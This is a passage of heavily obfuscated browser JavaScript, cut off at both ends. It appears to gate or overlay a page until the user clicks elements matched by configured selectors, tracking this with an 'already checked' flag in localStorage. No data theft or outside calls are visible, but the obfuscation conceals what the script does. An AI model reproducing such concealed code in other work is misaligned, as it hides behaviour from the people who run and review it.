_0xe7fa39=_0x36d83c;_0x4b34db[_0xa35a0e(_0x4be9cf._0x51f060,_0x4be9cf._0x47e434,0x102,0x548)](_0x5d9b53(_0x4be9cf._0x241ac9,_0x4be9cf._0xe12fde,0x626,0x9fd),_0x4b34db[_0x5d9b53(0x5d2,0x6bb,0x76b,_0x4be9cf._0x1e742b)])?_0x5245dd[_0xa35a0e(-0x3e6,-0x571,-0x178,_0x4be9cf._0x2e7d0f)](_0xe7fa39.oOGci):_0x4b34db[_0xa35a0e(0x4d6,_0x4be9cf._0x2bd616,_0x4be9cf._0x14f4ca,0x26f)](_0x34352d,_0x1b6e0e)})}function _0x25113f(){const _0x392477={_0x5bd8ff:0x6c8,_0xadba40:0xd5,_0x55f1a6:0x745,_0x429656:0x163,_0x51f5f9:0x80,_0x3750a9:0x9e8,_0x2589ec:0x970,_0x4d5de0:0xec3,_0x28be44:0x311,_0xe79eb3:0x386,_0x25539f:0x78e,_0x1ba6b1:0x1094,_0x74290c:0xfdc,_0x16a8cf:0x982,_0x39e055:0x5fb,_0x4064b4:0xc37,_0x2d22be:0x124e,_0x485a21:0x491,_0x587d11:0x173,_0x54c5e2:0x597,_0x391c62:0x235,_0x33d3e9:0x37b,_0x581579:0x9e0,_0x32d974:0x225,_0x5e7a28:0x1d4,_0x26d5a4:0x248,_0x4730dc:0x576,_0x24d3ba:0x458,_0x4b9c35:0x326,_0xfffcd5:0x4ce,_0x3bdba6:0x463,_0x5318e6:0x2bc,_0x4827cc:0x167,_0x343d97:0xf06,_0x1e2d43:0x9b9,_0x597410:0x13c0,_0x509e1a:0xdc,_0x50e554:0x4de,_0x14b1dc:0xc64,_0x2d8efb:0x305,_0x451b93:0xcc5,_0x565d33:0x101d,_0x15c626:0xcfc,_0x437960:0x6b9,_0x49fc04:0x8f},_0x79aac0={_0x1f8476:0x9e,_0x4bee75:0xa9},_0xff4c={_0x5920e9:0xd};function _0xffa911(_0x53536e,_0x5cf3f3,_0xcda610,_0x2fbf4d){return _0x43f984(_0x5cf3f3,_0x53536e-0x55a,_0xcda610-_0xff4c._0x5920e9,_0x2fbf4d-0xc8)}const _0x46bc07={'uGNla':function(_0x55d9b6){return _0x55d9b6()},'KsFKy':function(_0x45c46e,_0x1e13b1){return _0x45c46e===_0x1e13b1},'tordm':_0x50c6e4[_0x2afc8b(-_0x1f6e19._0x555cbb,0x5d,_0x1f6e19._0x417d68,_0x1f6e19._0x3154ef)],'xoqUN':_0x50c6e4[_0xffa911(_0x1f6e19._0x3c1910,_0x1f6e19._0x25e0f6,_0x1f6e19._0x51da4c,_0x1f6e19._0x4abbaa)],'XxETC':_0x2afc8b(-_0x1f6e19._0x3d97e0,-0x3f,0xb9,-_0x1f6e19._0x44ae00),'huaeZ':_0xffa911(_0x1f6e19._0x1711ad,_0x1f6e19._0x15c993,_0x1f6e19._0x45a5a6,_0x1f6e19._0x53cb17),'IrVns':function(_0x38dd18,_0x5dd7a1){return _0x50c6e4.wOsVR(_0x38dd18,_0x5dd7a1)},'jblwQ':_0xffa911(0x754,0x289,_0x1f6e19._0x241a71,0x9f3),'zmJbC':_0x2afc8b(_0x1f6e19._0x2c2fb5,0xb77,_0x1f6e19._0x2be978,0xa2c),'MGqeu':function(_0x3d8280,_0x27769c){return _0x3d8280+_0x27769c},'LRhxh':function(_0x5ebbd8,_0x5acbe4){return _0x5ebbd8+_0x5acbe4},'nBgeZ':function(_0x222a0f,_0x5808ff){function _0x34b59f(_0x3af29d,_0x46d6c8,_0x6b3d20,_0x31ee5c){return _0xffa911(_0x6b3d20-0xdb,_0x3af29d,_0x6b3d20-0x1a5,_0x31ee5c-0x10b)}return _0x50c6e4[_0x34b59f(0xa28,_0x52d88c._0x3f0174,0xd50,_0x52d88c._0x213b7d)](_0x222a0f,_0x5808ff)},'dJpmo':_0x50c6e4.yMTzW,'aiaar':_0x50c6e4[_0xffa911(0x783,0xc65,0xc79,_0x1f6e19._0x517800)]};if(localStorage[_0x2afc8b(-0x453,-_0x1f6e19._0x344fd1,-0xf4,-0x1fe)]('already_ch'+_0xffa911(_0x1f6e19._0x48c15a,0xd48,_0x1f6e19._0x41f420,0x148d))==='1'){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x9cd7d9,0x926,0x4bb,_0x1f6e19._0x2472d0)]===_0x50c6e4[_0x2afc8b(0x144,_0x1f6e19._0x2d78b7,0x2c1,-0x182)])_0x46bc07.uGNla(_0xe5aa25);else{_0x50c6e4[_0xffa911(_0x1f6e19._0x27a5aa,_0x1f6e19._0x493949,_0x1f6e19._0xe93956,0xae7)](_0x51655f);if(_0x205a3e)_0x205a3e[_0x2afc8b(0x59a,0x1163,_0x1f6e19._0x5cf878,0x586)]();return}}_0x176017[_0x2afc8b(0x756,_0x1f6e19._0x2ecaca,_0x1f6e19._0x37955b,_0x1f6e19._0x567af7)+'ethods'][_0x2afc8b(0x72,0x1c1,-_0x1f6e19._0x5a4bd9,-_0x1f6e19._0x19e821)](_0x5b2487=>{const _0x3ade81={_0x491571:0x1ef,_0xa95166:0x696},_0x23b83d={_0x44652d:0x16,_0x17a1c7:0x1c3};function _0x30916d(_0x5d0465,_0x18e77f,_0x1e2fc0,_0x178f88){return _0xffa911(_0x5d0465-0x96,_0x18e77f,_0x1e2fc0-_0x23b83d._0x44652d,_0x178f88-_0x23b83d._0x17a1c7)}const _0x1fa75a={'jPZpz':function(_0x3541c2){function _0x5b2b23(_0x384755,_0x4601e3,_0x11ee6c,_0x267f7c){return _0x5f49(_0x4601e3- -0x382,_0x267f7c)}return _0x50c6e4[_0x5b2b23(-_0x3ade81._0x491571,0x475,_0x3ade81._0xa95166,0xa5a)](_0x3541c2)}};function _0xa2c008(_0x232f62,_0x104344,_0x371a0e,_0x4c7cb7){return _0x2afc8b(_0x232f62-_0x79aac0._0x1f8476,_0x104344,_0x232f62-0x53f,_0x4c7cb7-_0x79aac0._0x4bee75)}let _0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x1f9f4a,0x285,0x192,_0x1fc073._0xfa7fb7)+'diately'];!_0x5b8b2e&&(_0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x14c2a3,_0x1fc073._0x5eac63,0xf5d,_0x1fc073._0x1061c8)][_0xa2c008(_0x1fc073._0x48d3d1,_0x1fc073._0x422197,_0x1fc073._0x5d04e4,_0x1fc073._0x233aee)](_0x544664=>{const _0x509928={_0x3873b5:0x15e,_0x246cff:0x3d},_0x3fee6b={_0x8f14ac:0x12d,_0x19249d:0xda,_0x225ef0:0x1b5};function _0x231203(_0x36f1f1,_0x12b355,_0x4b9c7f,_0x58f2a6){return _0xa2c008(_0x36f1f1- -_0x3fee6b._0x8f14ac,_0x12b355,_0x4b9c7f-_0x3fee6b._0x19249d,_0x58f2a6-_0x3fee6b._0x225ef0)}function _0x3450a1(_0x516b9b,_0x5ab4a3,_0x277e14,_0x389a95){return _0x30916d(_0x5ab4a3- -0x6a9,_0x389a95,_0x277e14-_0x509928._0x3873b5,_0x389a95-_0x509928._0x246cff)}if(_0x46bc07[_0x3450a1(0xba9,_0x392477._0x5bd8ff,_0x392477._0xadba40,_0x392477._0x55f1a6)]('QtIJG',_0x46bc07[_0x231203(0xb2d,0xb8a,0xfef,0x8a7)]))_0x45eb4d[_0x3450a1(-_0x392477._0x429656,0x479,0xa35,_0x392477._0x51f5f9)]=_0xebff85[_0x231203(_0x392477._0x3750a9,_0x392477._0x2589ec,0x860,_0x392477._0x4d5de0)],delete _0x5641fb[_0x231203(0x676,0x140,0x9a,0x253)][_0x231203(0x711,_0x392477._0x28be44,_0x392477._0xe79eb3,0x6ff)];else{try{if(_0x46bc07.xoqUN===_0x46bc07[_0x231203(0xb24,_0x392477._0x25539f,_0x392477._0x1ba6b1,_0x392477._0x74290c)])_0x4d00da.customForm[_0x231203(0x90b,0xef1,_0x392477._0x16a8cf,_0x392477._0x39e055)]();else{if(_0x46bc07[_0x231203(_0x392477._0x4064b4,0xa86,0x8f7,_0x392477._0x2d22be)](_0x544664[_0x3450a1(0x2c2,0x24c,0x6db,0x14f)],_0x46bc07[_0x3450a1(0xa7,-0x98,-_0x392477._0x485a21,_0x392477._0x587d11)])&&location.href[_0x231203(_0x392477._0x54c5e2,_0x392477._0x391c62,_0x392477._0x33d3e9,_0x392477._0x581579)](_0x544664[_0x3450a1(0x748,0x198,_0x392477._0x32d974,0xcd)]))return!![];if(_0x544664[_0x3450a1(_0x392477._0x5e7a28,0x24c,-_0x392477._0x26d5a4,0x6bd)]===_0x231203(0xafa,0xe3b,_0x392477._0x4730dc,0x7e8)&&document[_0x3450a1(0xe24,0x7db,_0x392477._0x24d3ba,_0x392477._0x4b9c35)+'tor'](_0x544664[_0x3450a1(-_0x392477._0xfffcd5,0x198,0x444,_0x392477._0x3bdba6)])){if(_0x46bc07[_0x3450a1(-_0x392477._0x5318e6,_0x392477._0x4827cc,0x4b9,0x485)]('ItMQM',_0x46bc07.jblwQ))_0x8e57a3[_0x231203(_0x392477._0x343d97,_0x392477._0x1e2d43,_0x392477._0x597410,0xbaa)](),_0x3a4c65=null;else return _0x176017.debugMode&&console[_0x3450a1(0x150,_0x392477._0x509e1a,-0x2cc,_0x392477._0x50e554)](_0x231203(_0x392477._0x14b1dc,0xca2,0xe15,_0x392477._0x55f1a6)+_0x3450a1(0x261,-0x16f,0x1fb,_0x392477._0x2d8efb)+'method:',_0x5b2487.id,_0x46bc07[_0x231203(0xdaa,_0x392477._0x451b93,_0x392477._0x565d33,_0x392477._0x15c626)],_0x46bc07.MGqeu(_0x46bc07.LRhxh(_0x544664[_0x231203(0x7bb,0x2b0,0x77d,0x189)],':'),_0x544664.value)),!![]}}}catch(_0x3c2e7a){if(_0x46bc07.nBgeZ(_0x46bc07[_0x231203(0x433,_0x392477._0x437960,0x294,-_0x392477._0x49fc04)],_0x46bc07.dJpmo))_0x1fa75a.jPZpz(_0x420c60);else return![]}return![]}}));if(_0x5b8b2e){const _0x235043=_0xdb97f2[_0x30916d(0x3a9,0x7e5,_0x1fc073._0x1d592a,-0x1e9)](_0x5b2487.id),_0x13845f=_0xdb97f2.get(_0x5b2487.id),_0x4a5aef=_0x13845f&&document.body[_0x30916d(_0x1fc073._0x5bfda7,_0x1fc073._0xa81bf8,0xc2a,0xe6f)](_0x13845f);(!_0x235043||!_0x4a5aef)&&(_0x235043&&!_0x4a5aef&&(_0x176017[_0x30916d(_0x1fc073._0x578737,_0x1fc073._0x622717,0xd8b,_0x1fc073._0x5c428a)]&&(_0x50c6e4[_0x30916d(_0x1fc073._0xf1bf5d,0xb4c,_0x1fc073._0x2859f1,_0x1fc073._0x4ce9ca)](_0x50c6e4[_0xa2c008(0xb47,_0x1fc073._0x5416b6,0x773,_0x1fc073._0x3fcee2)],_0x50c6e4[_0x30916d(0xfef,_0x1fc073._0x4453a6,0x163f,_0x1fc073._0x402713)])?console.log(_0x50c6e4.tAfyC,_0x5b2487.id):_0x4d3930[_0x30916d(0xc46,0x1027,_0x1fc073._0x3d3ce2,_0x1fc073._0x118007)+'d'](_0x347ceb)),_0xdb97f2[_0x30916d(_0x1fc073._0x25ecdb,_0x1fc073._0xa3ead,0xafd,0x66a)](_0x5b2487.id)),_0x33a87f(_0x5b2487))}else _0x50c6e4[_0xa2c008(_0x1fc073._0x39dd08,0x76a,_0x1fc073._0x4c1f2e,0x83d)](_0x50c6e4[_0x30916d(0x511,0xb6b,0x4bc,-0xda)],_0x50c6e4[_0x30916d(_0x1fc073._0x13efa0,0x108f,_0x1fc073._0xaba4e0,0x13dd)])?_0x50c6e4[_0xa2c008(_0x1fc073._0x479e4c,_0x1fc073._0x5bfc5c,0xa2f,_0x1fc073._0x15a60c)](_0x34352d,_0x5b2487.id):_0x266e07[_0x30916d(0x785,0x5d8,0x805,0x921)](_0x46bc07[_0x30916d(_0x1fc073._0x4c0895,0x951,_0x1fc073._0x312c6d,0x735)],_0x390d97)});function _0x2afc8b(_0x2d67d6,_0x33249d,_0x256c97,_0x5c2409){return _0x43f984(_0x33249d,_0x256c97-0xa4,_0x256c97-0x8,_0x5c2409-0xac)}if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x1998ef,0xc05,0x6a9,_0x1f6e19._0x53dbf4)](_0x176017[_0xffa911(_0x1f6e19._0x354c8c,_0x1f6e19._0x280c40,0xb9c,0xd85)+_0x2afc8b(_0x1f6e19._0x203bc3,0x2eb,0x66d,0xa4b)][_0x2afc8b(0x3db,_0x1f6e19._0x1afa74,_0x1f6e19._0x12a5fe,_0x1f6e19._0x378ed9)],_0xdb97f2.size)&&_0x410c93){clearInterval(_0x410c93),_0x410c93=null;if(_0x176017[_0x2afc8b(0x1065,0x588,_0x1f6e19._0x19417c,0xe00)]){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x40fd93,0x242,_0x1f6e19._0xf69cef,_0x1f6e19._0x46ba4b)]!==_0x50c6e4[_0xffa911(0x755,_0x1f6e19._0x4330ce,0x14d,_0x1f6e19._0x5cddfe)])console[_0x2afc8b(0x207,_0x1f6e19._0x38a327,_0x1f6e19._0x57c439,_0x1f6e19._0x40341a)](_0x50c6e4[_0x2afc8b(0x55b,0x777,0x824,_0x1f6e19._0x1d6f50)]);else return}}}function _0x64970d(_0x4f861d){const _0x1eb49a={_0x48402f:0xbf7,_0x3a00fb:0x115a,_0x367571:0x5b0,_0x4731f6:0x9ae,_0x1771b2:0xdfa,_0x18dcdf:0x145},_0x3509ad={_0x3c26bd:0xc6c,_0xf76ae6:0xc91,_0x41ca8b:0x13e,_0x40de31:0x494,_0x48368c:0x197,_0x37f8ef:0x3ba,_0x5f4c54:0x563,_0x9eace6:0x3f9,_0x12082b:0x1ac,_0x28791f:0x794,_0x2d60a2:0x19b,_0x2576f9:0x1b7,_0x157b17:0x324,_0x43c7b5:0x44f},_0xfcc0f0={_0x4fcd4f:0x971,_0x5e5071:0x560,_0x3e2c4c:0x3d1},_0x2188ee={'DWaRY':function(_0x1552ad,_0x16bb76){const _0x4f741e={_0x1b6d6f:0x217};function _0x102b64(_0x42754e,_0x279b69,_0x2065ce,_0x249913){return _0x5f49(_0x42754e-_0x4f741e._0x1b6d6f,_0x2065ce)}return _0x50c6e4[_0x102b64(0x5af,_0xfcc0f0._0x4fcd4f,_0xfcc0f0._0x5e5071,_0xfcc0f0._0x3e2c4c)](_0x1552ad,_0x16bb76)},'aQCfz':function(_0x3fbb3f,_0x36455d){return _0x50c6e4.KlyGD(_0x3fbb3f,_0x36455d)},'SGcik':function(_0x75a503,_0x2c1f1c){return _0x50c6e4.BrAQv(_0x75a503,_0x2c1f1c)},'EEYjy':function(_0x37500f,_0x27ea39){return _0x37500f+_0x27ea39},'oKkwY':_0x50c6e4[_0x228a85(0x102f,_0xc8d87b._0x4e4a90,0x13d4,_0xc8d87b._0x182508)],'xPCjo':_0x50c6e4[_0x38ccb5(-0x215,_0xc8d87b._0x255d5a,0x2fa,-0x370)],'QuWtD':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x551921,0x607,_0xc8d87b._0x46e0b7,0x5b9)],'EIvJM':_0x50c6e4.Zkqwx,'TspAX':_0x50c6e4[_0x38ccb5(0xb58,_0xc8d87b._0x45a8f5,0x72d,_0xc8d87b._0x22fb7b)],'jyiEV':_0x50c6e4[_0x38ccb5(0x640,0xc5e,_0xc8d87b._0x29722c,0x413)],'oWsEO':_0x50c6e4.WEfXU,'RABpj':_0x50c6e4[_0x228a85(0x957,_0xc8d87b._0xa93bbd,_0xc8d87b._0x3810f9,_0xc8d87b._0x185af6)],'nzcDp':_0x50c6e4.bkyGd,'yMUfC':_0x50c6e4.IUDIK,'ogalu':_0x38ccb5(0x359,0x895,_0xc8d87b._0x2e8e78,_0xc8d87b._0x222181),'XZcnA':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x443db2,_0xc8d87b._0x5184e5,0x576,0xac3)],'gTWXS':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x2bff11,_0xc8d87b._0x1ddfe9,_0xc8d87b._0x459f57,_0xc8d87b._0x4b6102)],'mnmfF':_0x50c6e4[_0x228a85(0xbc8,_0xc8d87b._0x2ea86f,0x650,_0xc8d87b._0x41310b)],'vnwIu':_0x38ccb5(_0xc8d87b._0x433534,_0xc8d87b._0x5731e0,_0xc8d87b._0xfb5e8f,_0xc8d87b._0x25a7fa)+_0x38ccb5(_0xc8d87b._0x4345b8,0x1e5,_0xc8d87b._0x24ed19,_0xc8d87b._0x2d91f4)+_0x228a85(0xe2a,0xb06,_0xc8d87b._0x5a39e8,_0xc8d87b._0xb92289)+_0x38ccb5(-_0xc8d87b._0x2f23c8,-_0xc8d87b._0x5ea53a,0x29d,_0xc8d87b._0x3c1102)+'t:'};function _0x38ccb5(_0x2129e8,_0x547ac7,_0x464d98,_0x483332){return _0x361eb8(_0x547ac7,_0x547ac7-0xaa,_0x464d98-0x188,_0x483332-0x92)}if(_0x50c6e4.RUetM(localStorage[_0x38ccb5(-0x28f,0x479,0x298,_0xc8d87b._0x510efa)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x4213af,0x3af,0x8ed,0x720)]),'1')){document[_0x228a85(_0xc8d87b._0x5239b0,0x9f8,_0xc8d87b._0x432409,_0xc8d87b._0x1fbcad)]['removeEven'+_0x38ccb5(_0xc8d87b._0x17ba6f,0x2d,0x4b6,_0xc8d87b._0x4d345b)](_0x50c6e4.ISVbZ,_0x64970d,!![]);return}const _0x14b0ba=_0x176017[_0x38ccb5(_0xc8d87b._0x5d1fbd,_0xc8d87b._0xc51c48,0xde5,0x12aa)+_0x38ccb5(_0xc8d87b._0x9e6cc1,0x278,0x77f,_0xc8d87b._0x4991f2)];function _0x228a85(_0x587bac,_0x4b586b,_0x41e0af,_0x1bcdeb){return _0x43f984(_0x4b586b,_0x587bac-_0x11dd7._0x529c40,_0x41e0af-0xf6,_0x1bcdeb-_0x11dd7._0x50d6e6)}if(!_0x14b0ba)return;try{const _0x4c0042=_0x14b0ba.split(',')['map'](_0x3e9394=>_0x3e9394[_0x228a85(0x5b4,-0x27,0x8ea,0x88b)]())[_0x228a85(0x64b,_0xc8d87b._0xeb003c,0x202,_0xc8d87b._0x494ed3)](_0x50c6a7=>_0x50c6a7);let _0x5df22d=null,_0x121885=![];for(const _0x58890e of _0x4c0042){if(_0x50c6e4.XcWBv(_0x228a85(_0xc8d87b._0x25677a,0xb02,0x741,_0xc8d87b._0xa033d),_0x50c6e4[_0x228a85(_0xc8d87b._0x7bfc50,_0xc8d87b._0x5e80f0,_0xc8d87b._0x1cf3f3,0xa71)]))try{if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x3580e0,0xaf4,0xc15,0xa22)]!==_0x50c6e4.UNKoh)_0x2675a8=_0x9187e7[-0x57b+-0x1799+0x1d14];else{const _0x375cc9=document['querySelec'+'torAll'](_0x58890e),_0xe70a34=parseInt(_0x176017[_0x228a85(0x1060,_0xc8d87b._0x23d29a,_0xc8d87b._0x5313bc,0xcdb)+_0x228a85(_0xc8d87b._0xa97637,0x80d,0x99c,_0xc8d87b._0x50a597)]);if(_0x50c6e4[_0x38ccb5(0xaa9,_0xc8d87b._0x2a2b89,0xb93,_0xc8d87b._0x35da52)](_0xe70a34,-0x221b+0x82a+0x1*0x19f1)&&_0x375cc9[_0x50c6e4[_0x228a85(0x8c7,_0xc8d87b._0x1b154a,0x2ec,_0xc8d87b._0x3703aa)](_0xe70a34,-0x90*0x35+-0x69*0x52+0x3f73)]){const _0x5eecd8=_0x375cc9[_0x50c6e4[_0x228a85(0xdeb,_0xc8d87b._0x426488,_0xc8d87b._0x265f70,0x9c8)](_0xe70a34,0xf*-0x25+-0xa3*-0x16+-0xbd6)];if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x48c0b9,0xb46,0xed4,0x9ea)](_0x5eecd8,_0x4f861d[_0x38ccb5(_0xc8d87b._0x29b780,_0xc8d87b._0xb7ba06,_0xc8d87b._0x13fdb5,0xca4)])||_0x5eecd8.contains(_0x4f861d.target)){_0x5df22d=_0x5eecd8,_0x121885=!![];break}}else for(const _0x224c87 of _0x375cc9){if(_0x50c6e4[_0x228a85(_0xc8d87b._0x48a8c8,0xd6,_0xc8d87b._0xe0953f,0x17f)](_0x50c6e4[_0x228a85(_0xc8d87b._0x4eb1d0,0x12fc,0xf0c,0xb22)],_0x50c6e4[_0x228a85(_0xc8d87b._0x5cbe26,_0xc8d87b._0x12d658,0xe56,_0xc8d87b._0x226c31)]))_0x514895=_0x183f3e[_0x228a85(_0xc8d87b._0x416975,_0xc8d87b._0x45ef73,0x322,_0xc8d87b._0x114d00)+_0x38ccb5(0xc3f,0x6ee,_0xc8d87b._0x30e4ce,-_0xc8d87b._0x2d32c1)](_0x228a85(_0xc8d87b._0x572521,0x49b,_0xc8d87b._0xdcd909,0x135)),_0x2d97f8.innerHTML='×',_0x36560b[_0x228a85(0xbaa,0xdf0,_0xc8d87b._0x28c8c1,_0xc8d87b._0x509219)][_0x38ccb5(0xa6f,0x4fb,0x45a,0xa28)]=_0x2188ee.DWaRY(_0x2188ee[_0x228a85(0xb19,_0xc8d87b._0x19e255,_0xc8d87b._0x44dcdc,_0xc8d87b._0x4cbee7)](_0x2188ee[_0x228a85(_0xc8d87b._0x32fc10,_0xc8d87b._0x1e8ab5,_0xc8d87b._0x297c44,_0xc8d87b._0x16f3ba)](_0x2188ee.DWaRY(_0x2188ee[_0x228a85(_0xc8d87b._0x219169,_0xc8d87b._0x24c130,0x9a7,_0xc8d87b._0x599539)](_0x2188ee.oKkwY,_0x2188ee[_0x38ccb5(0x9b0,0xe07,0xe79,0x13d1)]),_0x2188ee[_0x38ccb5(0x787,0xa58,0x664,0x7c2)])+(_0x38ccb5(_0xc8d87b._0x32755f,0x8c7,_0xc8d87b._0x38db94,0xd83)+':\x20none;'),_0x2188ee[_0x228a85(0x9c0,0x6ea,0x645,0xc99)])+_0x2188ee[_0x228a85(_0xc8d87b._0x2d54a7,0x13f3,0x13e1,_0xc8d87b._0x1e9972)],'line-heigh'+_0x38ccb5(_0xc8d87b._0x4669eb,0x577,_0xc8d87b._0x309c4e,0x1e2))+_0x2188ee.jyiEV,_0x38ccb5(_0xc8d87b._0x25ab87,_0xc8d87b._0x3bdfdc,_0xc8d87b._0x28ccad,-0x1e0)+_0x38ccb5(0xdac,_0xc8d87b._0x56e46a,_0xc8d87b._0x3bbd3f,_0xc8d87b._0x452121)+_0x228a85(0x722,0xb56,0xc7a,0x26f)+');')+_0x2188ee[_0x38ccb5(_0xc8d87b._0x3246d0,0xf67,_0xc8d87b._0x211fbe,0xcaa)]+_0x2188ee.RABpj+_0x2188ee[_0x228a85(_0xc8d87b._0x122630,_0xc8d87b._0x26893f,0x558,0xa13)]+_0x2188ee[_0x228a85(0x4d9,0x2fb,_0xc8d87b._0x19283d,_0xc8d87b._0x4c12e8)],_0x33ead9[_0x38ccb5(_0xc8d87b._0x5c69e9,0xa40,_0xc8d87b._0x1e5cba,0xf6e)]=()=>_0x21c9a0(_0x270cb0.id);else{if(_0x50c6e4.eIasm(_0x224c87,_0x4f861d.target)||_0x224c87.contains(_0x4f861d[_0x228a85(0xd3d,0xd50,_0xc8d87b._0x2bcaf0,0x6f6)])){_0x5df22d=_0x224c87,_0x121885=!![];break}}}if(_0x121885)break}}catch(_0x5677f5){if(_0x50c6e4.ndsdH(_0x50c6e4[_0x228a85(_0xc8d87b._0x8d6aa7,_0xc8d87b._0x2aca55,0x462,0xa7a)],_0x50c6e4.nXzeC)){if(_0x176017[_0x228a85(_0xc8d87b._0x246e5a,_0xc8d87b._0x4a4316,_0xc8d87b._0x27e409,_0xc8d87b._0x242625)]){if('Dzjft'!==_0x38ccb5(-_0xc8d87b._0x511fb1,0xc0b,0x638,_0xc8d87b._0x11819b))try{_0x5e7560.style.display=_0x2188ee[_0x38ccb5(_0xc8d87b._0x10f572,_0xc8d87b._0x487bd3,0x69a,_0xc8d87b._0x5e2531)],_0x5d9f0f.debugMode&&_0x170980.log(_0x2188ee[_0x228a85(0x724,_0xc8d87b._0x204de2,0xc1a,_0xc8d87b._0xebd7ca)],_0x46623f)}catch(_0x519b5a){}else console[_0x38ccb5(0xd6a,_0xc8d87b._0x352ce1,_0xc8d87b._0x5d188d,_0xc8d87b._0x30b092)](_0x50c6e4[_0x38ccb5(-_0xc8d87b._0x3c9b86,0x646,0x2d6,_0xc8d87b._0x5f4749)],_0x58890e,_0x5677f5)}continue}else _0x4ff5da()}else _0x59094c.log(_0x50c6e4[_0x38ccb5(0x9d2,0x858,0x84f,_0xc8d87b._0x3ec49d)],_0x24c822[_0x38ccb5(_0xc8d87b._0x113cc0,0x7b4,_0xc8d87b._0x9b04d7,0xc7f)]||_0x2ffe8b.tagName)}if(_0x50c6e4[_0x228a85(_0xc8d87b._0x3ce1ca,_0xc8d87b._0x3f59a4,_0xc8d87b._0x55344e,0x605)](_0x121885,_0x5df22d)){if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1620b6,0x886,0xed3,_0xc8d87b._0x1f06fa)](_0x38ccb5(_0xc8d87b._0x49aeb7,_0xc8d87b._0x224716,_0xc8d87b._0x5a8a3d,0xf31),_0x50c6e4[_0x228a85(_0xc8d87b._0x39ef94,_0xc8d87b._0x55d52b,0x947,0x7da)])){_0x176017.debugMode&&(_0x50c6e4[_0x228a85(0x4ac,_0xc8d87b._0x56821c,-_0xc8d87b._0x32ad3c,-0x124)](_0x50c6e4[_0x228a85(_0xc8d87b._0x10be73,0x159f,_0xc8d87b._0x24f08d,0x123f)],_0x50c6e4[_0x38ccb5(0x129d,_0xc8d87b._0x36b2b2,_0xc8d87b._0x4f40ac,_0xc8d87b._0x347d0e)])?console[_0x228a85(_0xc8d87b._0x2ba4e7,_0xc8d87b._0x403d10,0x3c2,_0xc8d87b._0x483588)](_0x50c6e4.fAwoe,_0x5df22d,_0x50c6e4[_0x228a85(_0xc8d87b._0x362821,0x96b,_0xc8d87b._0x408fdc,0x983)],_0x4f861d[_0x38ccb5(_0xc8d87b._0x1af9aa,0xade,0xac2,0x6e3)]):(_0x4b814b=_0x467c78.selector,_0x242c55[_0x228a85(0x114c,0x13fa,0x12d4,0xd90)]&&_0x330372.log(_0x2188ee[_0x228a85(_0xc8d87b._0x4f2f95,_0xc8d87b._0x242251,0x992,_0xc8d87b._0x5a9ac0)],_0x3a6d80[_0x38ccb5(_0xc8d87b._0x238f0c,_0xc8d87b._0x44f04c,_0xc8d87b._0xb556c4,0x1019)],'→',_0x14179a)));let _0x4e352a=![];const _0x4096a8=_0x5df22d.id?_0x50c6e4.Xtuht('#',_0x5df22d.id):_0x5df22d[_0x38ccb5(0xc29,_0xc8d87b._0x5f0fc7,_0xc8d87b._0x2ece7e,_0xc8d87b._0x5726e1)]?'.'+_0x5df22d.className.split('\x20')[_0x38ccb5(_0xc8d87b._0x4fbba6,0x6df,_0xc8d87b._0x13b0cc,_0xc8d87b._0x269f4c)]('.'):'';_0x4096a8&&_0x176017[_0x228a85(_0xc8d87b._0x10f2d3,0x617,_0xc8d87b._0x2bfde9,_0xc8d87b._0xca2142)+'ethods'].forEach(_0x20008f=>{const _0x10cd6f={_0x5564ad:0x148,_0x463848:0x3fa};function _0x474a9b(_0x53a32b,_0x10a52b,_0x2616a8,_0x27f16b){return _0x38ccb5(_0x53a32b-_0x10cd6f._0x5564ad,_0x27f16b,_0x10a52b- -_0x10cd6f._0x463848,_0x27f16b-0xac)}function _0x49bb6a(_0xce3bdb,_0xc3b30,_0x435a7a,_0x3ad0ce){return _0x38ccb5(_0xce3bdb-0x98,_0x3ad0ce,_0xce3bdb- -0x4ab,_0x3ad0ce-0x12d)}_0x50c6e4[_0x49bb6a(0x844,0xe5a,_0x3509ad._0x3c26bd,_0x3509ad._0xf76ae6)](_0x20008f[_0x474a9b(0x8f,-_0x3509ad._0x41ca8b,_0x3509ad._0x40de31,-_0x3509ad._0x48368c)],_0x50c6e4[_0x474a9b(-0x74,_0x3509ad._0x37f8ef,0x99d,_0x3509ad._0x5f4c54)])&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,_0x3509ad._0x12082b,_0x3509ad._0x28791f,_0x3509ad._0x2d60a2)+'er']&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,-_0x3509ad._0x2576f9,_0x3509ad._0x157b17,_0x3509ad._0x43c7b5)+'er'].includes(_0x4096a8)&&(_0x4e352a=!![])}),!_0x4e352a?_0x50c6e4.aZKxY('RmjSX',_0x50c6e4[_0x228a85(0x7dc,_0xc8d87b._0x5a6abd,0x76c,0x747)])?_0x3907a7[_0x228a85(0x840,0x550,0xd3b,0xd4b)](_0x228a85(_0xc8d87b._0x44d4c8,0x609,0x6da,_0xc8d87b._0x2dc52c)+_0x38ccb5(-_0xc8d87b._0xfd54b8,-0x37,_0xc8d87b._0x3b8707,-_0xc8d87b._0x55b45b)+',\x20button\x20r'+_0x38ccb5(_0xc8d87b._0x5d9265,0xe47,0xd0d,0xa50)+_0x38ccb5(0x21b,_0xc8d87b._0x2daf6d,_0xc8d87b._0x461b7f,_0xc8d87b._0x76460b)+_0x38ccb5(_0xc8d87b._0x1c4f63,_0xc8d87b._0x41e19c,_0xc8d87b._0x292768,_0xc8d87b._0x35dcf0)+_0x38ccb5(0x3e6,-_0xc8d87b._0x10aac3,_0xc8d87b._0x43019b,_0xc8d87b._0x4dfd09)+_0x228a85(_0xc8d87b._0x1c89ca,_0xc8d87b._0x459c7f,0xdef,_0xc8d87b._0x32c2d7)+'hecked\x20!=\x20'+'1)'):_0x50c6e4[_0x228a85(_0xc8d87b._0x5b63b0,0x362,0x9ee,0x9bd)](setTimeout,()=>{const 